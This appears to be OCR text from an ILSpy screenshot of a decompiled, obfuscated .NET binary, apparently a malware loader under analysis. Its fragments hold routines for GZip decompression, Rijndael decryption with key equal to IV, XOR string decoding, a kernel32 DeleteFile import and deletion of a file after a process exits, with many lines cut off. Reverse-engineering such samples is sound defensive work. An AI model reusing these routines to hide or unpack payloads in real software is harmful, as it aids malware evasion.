 ILSpy
File View Help
C# C# 8.0 / VS 2019
Derived Types
: object[]
Main() : void
(string) : strin
(byte[]) : byte[]
(byte[]) : byte[]
(string, bool, i
(string) : bool
System.Windows.Forms (4.0.0.0)
d25656db3d159dd97fdc634b0d0d74e355a362c6442e5ec941703e9c
References
{} -
<Module>
Class0
Base Types
Derived Types
object_0 : object[]
Class0()
Class0()
DeleteFile(string) : bool
Main() : void
smethod_0(string, bool, int, int, bool, string, byte[]) : vo
smethod_1(byte[]) : byte[]
smethod_2(byte[]) : byte[]
smethod_3(string) : string
Class1
Base Types
Derived Types
bool_0 : bool
bool_1 : bool
bool_2 : bool
bool_3 : bool
bool_4 : bool
bool_5 : bool
bool_6 : bool
bool_7 : bool
process?.WaitForExit();
if (int_1 >= 3)
{
File.Delete(string_0);
}
}
}
private static byte[] smethod_1(byte[] byte_0)
{
MemoryStream memoryStream = new MemoryStream();
int num = BitConverter.ToInt32(byte_0, 0);
memoryStream.Write(byte_0, 4, byte_0.Length - 4);
byte[] array = new byte[num];
memoryStream.Position = 0L;
new GZipStream(memoryStream, CompressionMode.Decompress).Read(array, 0, arr
return array;
}
private static byte[] smethod_2(byte[] byte_0)
{
byte[] array = new byte[16];
Buffer.BlockCopy(byte_0, 0, array, 0, 16);
Rijndael rijndael = Rijndael.Create();
byte[] array4 = rijndael.IV = (rijndael.Key = array);
MemoryStream memoryStream = new MemoryStream();
CryptoStream cryptoStream = new CryptoStream(memoryStream, rijndael.CreateD
cryptoStream.Write(byte_0, 16, byte_0.Length - 16);
cryptoStream.Close();
return memoryStream.ToArray();
}
private static string smethod_3(string string_0)
{
return new string((from c in string_0.Substring(1)
select (char)(c ^ (byte)string_0[0])).ToArray());
}
[DllImport("kernel32.dll", CharSet = CharSet.Unicode)]
[return: MarshalAs(UnmanagedType.Bool)]
private static extern bool DeleteFile(string string_0);
}